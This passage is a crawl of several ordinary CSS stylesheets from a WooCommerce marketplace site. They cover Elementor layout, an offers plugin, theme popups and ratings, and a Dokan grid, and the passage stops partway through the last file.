.elementor-element.elementor-element-b7e6a3f{--icon-box-icon-margin:15px;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-b7e6a3f.elementor-view-framed .elementor-icon, .elementor-2913 .elementor-element.elementor-element-b7e6a3f.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title{color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title a{font-weight:700;}.elementor-2913 .elementor-element.elementor-element-5b524de > .elementor-element-populated{border-style:solid;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2913 .elementor-element.elementor-element-5b524de > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a{--icon-box-icon-margin:15px;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-a7ecf0a.elementor-view-framed .elementor-icon, .elementor-2913 .elementor-element.elementor-element-a7ecf0a.elementor-view-default .elementor-icon{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-a7ecf0a.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-a7ecf0a.elementor-view-framed .elementor-icon:hover, .elementor-2913 .elementor-element.elementor-element-a7ecf0a.elementor-view-default .elementor-icon:hover{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title{color:var( --e-global-color-accent );}.elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title a{font-weight:700;}@media(max-width:1366px){.elementor-2913 .elementor-element.elementor-element-713cd15{border-width:1px 0px 1px 0px;}.elementor-2913 .elementor-element.elementor-element-228f791 > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:10px 5px 10px 5px;}.elementor-2913 .elementor-element.elementor-element-50dc3e0{--icon-box-icon-margin:0px;}.elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon{font-size:20px;}.elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title a{font-size:12px;line-height:15px;}.elementor-2913 .elementor-element.elementor-element-1efe48d > .elementor-element-populated{border-width:0px 1px 0px 1px;padding:10px 5px 10px 5px;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f{--icon-box-icon-margin:0px;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon{font-size:20px;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title a{font-size:12px;line-height:14px;}.elementor-2913 .elementor-element.elementor-element-5b524de > .elementor-element-populated{border-width:0px 1px 0px 1px;}.elementor-2913 .elementor-element.elementor-element-b457b95 > .elementor-element-populated{padding:10px 5px 10px 5px;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a{--icon-box-icon-margin:0px;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon{font-size:20px;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title a{font-size:12px;line-height:14px;}}@media(max-width:1024px){.elementor-2913 .elementor-element.elementor-element-713cd15{border-width:1px 1px 1px 1px;}.elementor-2913 .elementor-element.elementor-element-228f791 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2913 .elementor-element.elementor-element-228f791 > .elementor-element-populated{border-width:0px 1px 0px 0px;padding:10px 5px 10px 5px;}.elementor-2913 .elementor-element.elementor-element-50dc3e0{--icon-box-icon-margin:2px;}.elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title{margin-bottom:0px;}.elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon{font-size:20px;}.elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title a{font-size:12px;line-height:1em;letter-spacing:0.5px;}.elementor-2913 .elementor-element.elementor-element-1efe48d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2913 .elementor-element.elementor-element-1efe48d > .elementor-element-populated{border-width:0px 1px 0px 0px;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f{--icon-box-icon-margin:2px;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title{margin-bottom:0px;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon{font-size:20px;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title a{font-size:12px;line-height:1em;letter-spacing:0.5px;}.elementor-2913 .elementor-element.elementor-element-5b524de > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2913 .elementor-element.elementor-element-5b524de > .elementor-element-populated{border-width:0px 1px 0px 0px;padding:5px 5px 0px 5px;}.elementor-2913 .elementor-element.elementor-element-b457b95 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a{--icon-box-icon-margin:2px;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title{margin-bottom:0px;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon{font-size:20px;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title a{font-size:12px;line-height:1em;letter-spacing:0.5px;}}@media(max-width:767px){.elementor-2913 .elementor-element.elementor-element-228f791{width:25%;}.elementor-2913 .elementor-element.elementor-element-50dc3e0{--icon-box-icon-margin:0px;}.elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-50dc3e0 .elementor-icon-box-title a{font-size:12px;}.elementor-2913 .elementor-element.elementor-element-1efe48d{width:25%;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f{--icon-box-icon-margin:0px;}.elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-b7e6a3f .elementor-icon-box-title a{font-size:12px;}.elementor-2913 .elementor-element.elementor-element-5b524de{width:25%;}.elementor-2913 .elementor-element.elementor-element-5b524de > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2913 .elementor-element.elementor-element-b457b95{width:25%;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a{--icon-box-icon-margin:0px;}.elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title, .elementor-2913 .elementor-element.elementor-element-a7ecf0a .elementor-icon-box-title a{font-size:12px;}}/* Start custom CSS for section, class: .elementor-element-713cd15 */.elementor-2913 .elementor-element.elementor-element-713cd15 {
    position: fixed;
    width: 100%;
    bottom: 0;
    z-index: 997;
}

@media(max-width: 1024px){
    #colophon {
        margin-bottom:65px;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/css/public.css?ver=1.1.4
body_size: 1979
content:
/* Public Stylesheet */

.offers-for-woocommerce-add-to-cart-wrap { position:relative; margin-left:3px;  }

.offers-for-woocommerce-make-offer-button-catalog { margin: 0 0 7px 0!important; }
.offers-for-woocommerce-make-offer-button-single-product { float:left; margin: 7px 0px!important; }
.offers-for-woocommerce-add-to-cart-wrap.ofwc-button-right-of-add-to-cart { height:70px; }
.offers-for-woocommerce-add-to-cart-wrap.ofwc-button-right-of-add-to-cart .single_add_to_cart_button { float:left!important; }
.offers-for-woocommerce-add-to-cart-wrap.ofwc-button-right-of-add-to-cart .offers-for-woocommerce-make-offer-button-single-product { margin:0!important; float:left!important; }
.angelleye-offers-clearfix { clear:both!important; height:1px!important; }

.tabs .tab_custom_ofwc_offer_tab { display:block; }

#tab-tab_custom_ofwc_offer { }
#lightbox_custom_ofwc_offer_form {
    display: none;
    position:fixed;
    z-index:9999;
    top:0!important;
    bottom:0!important;
    left:0!important;
    right:0!important;
    padding:0px!important;

    min-height:300px;
    max-height:600px!important;
    width:100%!important;
    max-width:500px!important;
    margin:auto!important;
    overflow:auto;

    -webkit-border-radius: 4px;
    border-radius: 4px;
    background: #fcfbfc;
    background: -webkit-gradient(linear, left top, left bottom, from(#fcfbfc), to(#f7f6f7));
    background: -webkit-linear-gradient(#fcfbfc, #f7f6f7);
    background: -moz-linear-gradient(center top, #fcfbfc 0, #f7f6f7 100%);
    background: -moz-gradient(center top, #fcfbfc 0, #f7f6f7 100%);
    list-style: none outside!important;
    *zoom:1;
    width: auto;
    -webkit-box-shadow: inset 0 -2px 6px rgba(0,0,0,.05), inset 0 -2px 30px rgba(0,0,0,.015), inset 0 1px 0 #fff, 0 1px 2px rgba(0,0,0,.3);
    box-shadow: inset 0 -2px 6px rgba(0,0,0,.05), inset 0 -2px 30px rgba(0,0,0,.015), inset 0 1px 0 #fff, 0 1px 2px rgba(0,0,0,.3);
    border-top: 3px solid #999;
}

#lightbox_custom_ofwc_offer_form_close_btn {
    display: none;
    position: fixed !important;
    z-index: 99;
    top:0;
    left:0;
    margin:0;
    width:100%;
    height: 100%;
    background:#000;
    opacity: .45;
    color:#FFF;
}

#tab_custom_ofwc_offer_tab_alt_message { display:none; }
#tab_custom_ofwc_offer_tab_alt_message_2 { display:none; }
#tab_custom_ofwc_offer_tab_alt_message_custom { display:none; }
#tab_custom_ofwc_offer_tab_alt_message_success { display:none; }

#tab_custom_ofwc_offer_tab_inner { display:block;      background: #fff;}

div.tab_custom_ofwc_offer_tab_inner_content { padding:0px; }
/* #lightbox_custom_ofwc_offer_form div.tab_custom_ofwc_offer_tab_inner_content { padding:20px!important; } */

div.tab_custom_ofwc_offer_tab_inner_content fieldset {
	/*margin-bottom:10px; border:1px solid #E5E5E5; border-left:6px solid #CCC; border-top:none; padding:20px;*/
	padding: 0em 0em 1em 0em!important;
	margin: 0 0 2em!important;
	position: relative;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	background: #fcfbfc;
	background: -webkit-gradient(linear, left top, left bottom, from(#fcfbfc), to(#f7f6f7));
	background: -webkit-linear-gradient(#fcfbfc, #f7f6f7);
	background: -moz-linear-gradient(center top, #fcfbfc 0, #f7f6f7 100%);
	background: -moz-gradient(center top, #fcfbfc 0, #f7f6f7 100%);
	list-style: none outside!important;
	*zoom:1;
	width: auto;
	-webkit-box-shadow: inset 0 -2px 6px rgba(0,0,0,.05), inset 0 -2px 30px rgba(0,0,0,.015), inset 0 1px 0 #fff, 0 1px 2px rgba(0,0,0,.3);
	box-shadow: inset 0 -2px 6px rgba(0,0,0,.05), inset 0 -2px 30px rgba(0,0,0,.015), inset 0 1px 0 #fff, 0 1px 2px rgba(0,0,0,.3);
	border-top: 3px solid #999;
}
#lightbox_custom_ofwc_offer_form div.tab_custom_ofwc_offer_tab_inner_content fieldset { background:none!important; box-shadow:none!important; border:none!important; }

div.tab_custom_ofwc_offer_tab_inner_content .make-offer-form-intro {
	padding: .10em 1.75em;
	border-bottom: 1px solid #EEE;
	margin-bottom: 15px;
	background: #000066;
	/*background: #f7f6f7;*/
	/*background: #fcfbfc;
	background: -webkit-gradient(linear, left top, left bottom, from(#fcfbfc), to(#f7f6f7));
	background: -webkit-linear-gradient(#fcfbfc, #f7f6f7);
	background: -moz-linear-gradient(center top, #fcfbfc 0, #f7f6f7 100%);
	background: -moz-gradient(center top, #fcfbfc 0, #f7f6f7 100%);*/
    color: #fff;
/* 	text-shadow: 0 1px 0 #fff;	 */
}
div.tab_custom_ofwc_offer_tab_inner_content .make-offer-form-outro {
    padding: .10em 1.75em;
    color: #777;
    text-shadow: 0 1px 0 #fff;
}
div.tab_custom_ofwc_offer_tab_inner_content .make-offer-form-intro h2 { margin:10px 0px 0px 0px; color:#fff; }
div.tab_custom_ofwc_offer_tab_inner_content .make-offer-form-intro .make-offer-form-intro-text { margin:3px 0px 15px 0px; }

div.tab_custom_ofwc_offer_tab_inner_content fieldset form#woocommerce-make-offer-form { margin:0em 1.75em 0em 1.75em; }

div.tab_custom_ofwc_offer_tab_inner_content fieldset form#woocommerce-make-offer-form .woocommerce-make-offer-form-section { width:100%; padding:0px; margin:0px 0px 10px 0px; clear:both; }
div.tab_custom_ofwc_offer_tab_inner_content fieldset form#woocommerce-make-offer-form .woocommerce-make-offer-form-section .woocommerce-make-offer-form-part-left { float:left; width:200px; margin:0px 0px 10px 0px; }

div.tab_custom_ofwc_offer_tab_inner_content fieldset form#woocommerce-make-offer-form .woocommerce-make-offer-form-section label { float:none; position:relative; padding:6px 0px; }
div.tab_custom_ofwc_offer_tab_inner_content fieldset form#woocommerce-make-offer-form .woocommerce-make-offer-form-section input { float:none; padding:8px 10px; width:100%; }

div.tab_custom_ofwc_offer_tab_inner_content fieldset form#woocommerce-make-offer-form .woocommerce-make-offer-form-section input[type='text']:disabled,
div.tab_custom_ofwc_offer_tab_inner_content fieldset form#woocommerce-make-offer-form .woocommerce-make-offer-form-section input[type='email']:disabled{ border:none!important; }
div.tab_custom_ofwc_offer_tab_inner_content fieldset form#woocommerce-make-offer-form .woocommerce-make-offer-form-section textarea { width:auto; resize: none!important; }

div.tab_custom_ofwc_offer_tab_inner_content fieldset form#woocommerce-make-offer-form .woocommerce-make-offer-form-section #woocommerce-make-offer-form-price-each { border:1px solid #CCC!important; border-left:none!important; border-top-width: 1px!important; }
div.tab_custom_ofwc_offer_tab_inner_content fieldset form#woocommerce-make-offer-form .woocommerce-make-offer-form-section #woocommerce-make-offer-form-email {  width:100%; }
div.tab_custom_ofwc_offer_tab_inner_content fieldset form#woocommerce-make-offer-form .woocommerce-make-offer-form-section #woocommerce-make-offer-form-total {  border:1px solid #CCC!important; border-left:none!important; border-top-width:1px!important; background:#FFFFFF!important; cursor: not-allowed; }
div.tab_custom_ofwc_offer_tab_inner_content fieldset form#woocommerce-make-offer-form .woocommerce-make-offer-form-section #angelleye-offer-notes { width:95%; }
#woocommerce-make-offer-form-submit-button { float:left; margin-right:20px; margin-top:1px; width:auto!important;  padding:13px; }
div.tab_custom_ofwc_offer_tab_inner_content fieldset form#woocommerce-make-offer-form .woocommerce-make-offer-form-section.woocommerce-make-offer-form-section-submit .offer-submit-loader { display:none; float:left; height:32px; width:auto; line-height:33px; padding-left:45px; font-style:italic; background:url('../images/offer-submit-loader.png') left center no-repeat; }

div.tab_custom_ofwc_offer_tab_inner_content fieldset form#woocommerce-make-offer-form .woocommerce-make-offer-form-section div.woocommerce-make-offer-form-sym { float:left; font-weight:bold; padding:0px 8px 8px 8px; }



.offers-for-woocommerce-make-offer-button-catalog { float:left; position:relative;  }

body.archive.woocommerce-page a.button.add_to_cart_button { float:left; position:relative; }

#adminmenu #menu-posts-woocommerce_offer .menu-icon-woocommerce_offer div.wp-menu-image:before { content: "\f110"; }
#woocommerce-product-data ul.wc-tabs li.custom_tab_offers_for_woocommerce a:before, .woocommerce ul.wc-tabs li.custom_tab_offers_for_woocommerce a:before { content: "\e03a"; }

.quantity.angelleye-woocommerce-quantity-input-disabled input.qty { border-right:1px solid #C8BFC6!important; border-radius: 2px!important; }
.quantity.angelleye-woocommerce-quantity-input-disabled input.plus,
.quantity.angelleye-woocommerce-quantity-input-disabled input.minus { display:none!important; }

.angelleye-input-group-addon, .angelleye-input-group-btn, .angelleye-input-group .form-control
{
    display: table-cell;
}
.angelleye-input-group-addon, .angelleye-input-group-btn
{
    width: 1%;
    white-space: nowrap;
    vertical-align: middle;
}
.angelleye-input-group-addon
{
    padding-top: 6px;
    padding-right: 12px;
    padding-bottom: 6px;
    padding-left: 12px;
    font-size: 14px;
    font-weight: normal;
    line-height: 1;
    color: #555555;
    text-align: center;
    background-color: #eeeeee;
    border-top-width: 1px;
    border-right-width-value: 1px;
    border-bottom-width: 1px;
    border-left-width-value: 1px;
    border-top-style: solid;
    border-right-style-value: solid;
    border-bottom-style: solid;
    border-left-style-value: solid;
    border-top-color: #cccccc;
    border-right-color-value: #cccccc;
    border-bottom-color: #cccccc;
    border-left-color-value: #cccccc;
    border-image-source: none;
    border-image-slice: 100% 100% 100% 100%;
    border-image-width: 1 1 1 1;
    border-image-outset: 0 0 0 0;
    border-image-repeat: stretch stretch;
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
}
.angelleye-input-group .form-control:first-child, .angelleye-input-group-addon:first-child, .angelleye-input-group-btn:first-child > .btn, .angelleye-input-group-btn:first-child > .dropdown-toggle, .angelleye-input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle)
{
    border-top-right-radius: 0px;
    border-bottom-right-radius: 0px;
}
.angelleye-input-group-addon:first-child
{
    border-right-width-value: 0px;
    border-right-style-value: none;
}
.angelleye-input-group
{
    position: relative;
    display: table;
    border-collapse: separate;
}
.angelleye-input-group-addon, .angelleye-input-group-btn, .angelleye-input-group .form-control
{
    /*display: table-cell;*/
}
.angelleye-input-group .form-control:last-child, .angelleye-input-group-addon:last-child, .angelleye-input-group-btn:last-child > .btn, .angelleye-input-group-btn:last-child > .dropdown-toggle, .angelleye-input-group-btn:first-child > .btn:not(:first-child)
{
    border-bottom-left-radius: 0px;
    border-top-left-radius: 0px;
}

.angelleye-ofwc-hidden { display: none; }
.ofwc-no-float { float: none; }

#aeofwc-close-lightbox-link {
    display: none;
    position: relative;
    height:10px;
}
#aeofwc-close-lightbox-link a {
    position: absolute;
    right:5px;
    top:5px;
    z-index: 999;
    font-size:22px;
    font-weight: bold;
    line-height: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/themes/matico-child/assets/css/hk_custom.css?ver=1.3
body_size: 1338
content:
/*place custom css here*/
 /* our custome popup css */

/* Common Styles */
span.custome-job-category {
    margin-right: 16px;
}
.admin-popup, div#mail_popup, .popup, .mail_popup, .job_mail_popup, .job_popup {
    padding: 20px;
    border-radius: 10px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    background-color: #fff;
    z-index: 999999!important;
    overflow: auto;
}
.admin-popup {
    width: 450px;
}
.popup-content h2 {
    text-transform: capitalize;
}
div#popup-content p {
    margin: 0;
}
.seller-avatar {
    display: flex;
    gap: 6px;
    flex-direction: column;
}
.custome-author-name {
    font-size: 16px;
    font-weight: 500;
    text-transform: capitalize;
}
img.avatar.avatar-96.photo {
    border-radius: 10px;
}
div#popup-content {
    display: flex;
    flex-direction: column;
    justify-content: space-around;
    gap: 12px;
}
div.admin-popup {
    position: absolute;
}
.overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 9999;
    display: none;
}
form#contactForm {
    display: flex;
    flex-direction: column;
}
div#mail_popup {
    width: 700px;
    height: 535px;
    align-items: flex-start;
    padding: 50px 15px 0px 15px;
    border: 0;
}
#contactForm input {
    height: 35px;
}
.wp-editor-wrap {
    display: flex;
    flex-direction: column;	
}
input#hk_send_mail,
input#hk_job_send_mail {
    width: 100%;
    padding: 10px;
    height: auto;
    margin-top: 16px;
}
/* button#close-popup {
    position: absolute;
    top: 10px;
    right: 10px;
    width: 50%;
    max-width: 100px;
    margin-top: 8px;
    display: inline-block;
    height: auto;
    padding: 10px;
} */
#dokan-seller-listing-wrap .store-footer .dokan-btn-theme.dokan-btn-round {
    padding: 0px 1px !important;
}
.popup {
    display: none;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    border: 2px solid #333;
    border-radius: 8px;
}
.mail_popup {
    display: none;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    border: 2px solid #333;
    border-radius: 8px;
}
.job_mail_popup {
    display: none;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    border: 2px solid #333;
    border-radius: 8px;
}
.job_popup {
    display: none;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    border: 2px solid #333;
    border-radius: 8px;
}

/* Pagination Styles */
.page-template-jober-template .pagination {
    display: inline-flex;
    width: auto;
    flex-wrap: nowrap;
    align-content: space-around;
    align-items: center;
    justify-content: space-between;
}
.pagination_top {
    display: block;
    text-align: center;
    width: 100%;
}
.page-template-jober-template .pagination a.page-numbers {
    text-decoration: none;
    color: #000;
    float: left;
    padding: 8px 16px;
}
.pagination span.current {
    background-color: #4CAF50;
    color: #FFF;
    padding: 4px 10px;
}

/* Star Rating Styles */
.rating {
    unicode-bidi: bidi-override;
    direction: rtl;
    text-align: center;
    position: relative;
    margin-left: 14%;
}
.rating > input {
    display: none;
}
.rating > label {
    display: inline;
    padding: 0px 10px;
    margin: 0;
    position: relative;
    width: 1.1em;
    cursor: pointer;
    color: #000;
}
.rating > label:hover,
.rating > label:hover ~ label,
.rating > input.radio-btn:checked ~ label {
    color: #FFD700;
}
.rating > label:before {
    content: "\2605";
    margin: 0;
    position: absolute;
    left: 0;
    top: 0;
    font-size: 24px;
}
select#job-category-filter, #job-city-filter {
    border: 1px solid #0000006b;
}
label#job-category-filter,
label#job-city-filter {
  display: block; 
  margin-bottom: 5px; 
  font-weight: bold; 
}
select#job-category-filter,
select#job-city-filter {
  width: 100%; 
  padding: 5px;
  border: 1px solid #ccc;
  border-radius: 3px; 
  box-sizing: border-box; 
}

/* Add this CSS for popup positioning in mobile and tablet devices */

@media screen and (min-width: 1024px) {
    select#job-category-filter,
    select#job-city-filter {
      font-size: 1rem; 
    }
  }
  
@media screen and (min-width: 768px) and (max-width: 1023px) {
  
    select#job-category-filter,
    select#job-city-filter {
      font-size: 16px;
    }
}
.select2-container--default .select2-selection--single{
	height:40px!important;
}
	
.select2-container .select2-selection--single .select2-selection__rendered{
	padding-top:5px;
}
@media only screen and (max-width: 768px) {
    .admin-popup, .mail_popup, .job_mail_popup, .job_popup .popup {
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        width: 90%;
        max-width: 500px;
    }
    /* #mail_popup, .popup {
        width: 90%;
        max-width: 350px;
    } */
    .select2-container,#job-miles-filter {
      font-size: 14px;
      width: 100%!important;
		margin-bottom:5px;
    }
	
    span.custome-job-category, .custome-job-city-filter {
      margin-bottom: 5px;
    }
    form#position-filter-form {
        display: grid;
    }
}

@media only screen and (min-width: 769px) {
    .admin-popup, .mail_popup, .job_mail_popup, .job_popup .popup {
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        width: 90%;
        max-width: 600px;
    }
}

@media only screen and (max-width: 480px) {
    .admin-popup, .mail_popup, .job_mail_popup, .job_popup .popup {
        width: 90%;
        max-width: 300px;
    }
}

@media only screen and (max-width: 425px) {
    .admin-popup, .mail_popup, .job_mail_popup, .job_popup .popup {
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%);
        width: 90%;
        max-width: 90%;
    }
}

@media only screen and (max-width: 320px) {
    .admin-popup, .mail_popup, .job_mail_popup, .job_popup .popup{
        width: 90%;
        max-width: 280px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/themes/matico-child/custom-style.css?ver=1.3
body_size: 320
content:
.shop_table.shop_table_responsive  thead tr th  { color:#fff; }
.offers-for-woocommerce-make-offer-button-catalog.button {
	
	    padding: 12px;
    width: 100%;
    text-align: center;
    margin-top: 15px !important;
}

div.tab_custom_ofwc_offer_tab_inner_content .make-offer-form-intro{  background: #4DC42A; }

@media (min-width: 911px) {
   .woocommerce-cart #main .woocommerce-cart-form, .woocommerce-cart #main .woocommerce-cart .cross-sells {
        width: 100%;
       
    }
}

@media (min-width: 911px) {
    .woocommerce-cart #main .cart-collaterals {
        width: 60%;
    
    }
}

.shop_table_responsive thead tr { background:#4DC42A; }

    .woocommerce-cart-form table.cart th, .woocommerce-cart-form table.cart td {
      
        color: #000;
    }
	
	.woocommerce-cart-form table.cart .cart_item {
 
    border: 1px solid #E6E6E6;
 
}
@media (min-width: 768px) {
    .woocommerce-cart-form table.cart td.product-remove a.remove {
        
        left: 10px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://allchemists.co.uk/wp-content/themes/matico/assets/css/dokan/dokan.css?ver=1.1.5
body_size: 20696
content:
@charset "UTF-8";
.col-fluid {
  padding-left: 15px;
  padding-right: 15px;
}
@media (max-width: 1440px) {
  .col-fluid {
    padding-left: 30px;
    padding-right: 30px;
  }
}

.col-full {
  max-width: 1440px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.col-full::before, .col-full::after {
  content: "";
  display: table;
}
.col-full::after {
  clear: both;
}
.col-full:after {
  content: " ";
  display: block;
  clear: both;
}
@media (min-width: 768px) and (max-width: 1440px) {
  .col-full {
    padding-left: 30px;
    padding-right: 30px;
    width: auto;
  }
}

[data-elementor-columns] {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}
[data-elementor-columns] .column-item {
  padding-left: 15px;
  padding-right: 15px;
}

[data-elementor-columns-mobile="1"] .column-item {
  flex: 0 0 100%;
  max-width: 100%;
}

[data-elementor-columns-mobile="2"] .column-item {
  flex: 0 0 50%;
  max-width: 50%;
}

[data-elementor-columns-mobile="3"] .column-item {
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%;
}

[data-elementor-columns-mobile="4"] .column-item {
  flex: 0 0 25%;
  max-width: 25%;
}

[data-elementor-columns-mobile="5"] .column-item {
  flex: 0 0 20%;
  max-width: 20%;
}

[data-elementor-columns-mobile="6"] .column-item {
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
}

@media (min-width: 768px) {
  [data-elementor-columns-tablet="1"] .column-item {
    flex: 0 0 100%;
    max-width: 100%;
  }

  [data-elementor-columns-tablet="2"] .column-item {
    flex: 0 0 50%;
    max-width: 50%;
  }

  [data-elementor-columns-tablet="3"] .column-item {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }

  [data-elementor-columns-tablet="4"] .column-item {
    flex: 0 0 25%;
    max-width: 25%;
  }

  [data-elementor-columns-tablet="5"] .column-item {
    flex: 0 0 20%;
    max-width: 20%;
  }

  [data-elementor-columns-tablet="6"] .column-item {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
}
@media (min-width: 1024px) {
  [data-elementor-columns="1"] .column-item {
    flex: 0 0 100%;
    max-width: 100%;
  }

  [data-elementor-columns="2"] .column-item {
    flex: 0 0 50%;
    max-width: 50%;
  }

  [data-elementor-columns="3"] .column-item {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }

  [data-elementor-columns="4"] .column-item {
    flex: 0 0 25%;
    max-width: 25%;
  }

  [data-elementor-columns="5"] .column-item {
    flex: 0 0 20%;
    max-width: 20%;
  }

  [data-elementor-columns="6"] .column-item {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }

  [data-elementor-columns="7"] .column-item {
    flex: 0 0 14.2857142857%;
    max-width: 14.2857142857%;
  }

  [data-elementor-columns="8"] .column-item {
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
}
.page-template-template-homepage #primary,
.page-template-template-homepage .site-main {
  margin-bottom: 0;
}

.container {
  margin-left: auto;
  margin-right: auto;
  padding-left: 15px;
  padding-right: 15px;
  width: 100%;
  max-width: 1440px;
}
@media (min-width: 768px) and (max-width: 1440px) {
  .container {
    padding-left: 30px;
    padding-right: 30px;
    width: auto;
  }
}

.row, #dokan-seller-listing-wrap ul.dokan-seller-wrap, .dokan-wrap.dokan-wrap-2cl, .dokan-wrap.dokan-wrap-2cr {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}

[class*=" column-"], [class^=column-] {
  padding-left: 15px;
  padding-right: 15px;
}

.column-1 {
  flex: 0 0 8.3333333333%;
  max-width: 8.3333333333%;
}

.column-2 {
  flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
}

.column-3 {
  flex: 0 0 25%;
  max-width: 25%;
}

.column-4 {
  flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%;
}

.column-5 {
  flex: 0 0 41.6666666667%;
  max-width: 41.6666666667%;
}

.column-6 {
  flex: 0 0 50%;
  max-width: 50%;
}

.column-7 {
  flex: 0 0 58.3333333333%;
  max-width: 58.3333333333%;
}

.column-8 {
  flex: 0 0 66.6666666667%;
  max-width: 66.6666666667%;
}

.column-9 {
  flex: 0 0 75%;
  max-width: 75%;
}

.column-10 {
  flex: 0 0 83.3333333333%;
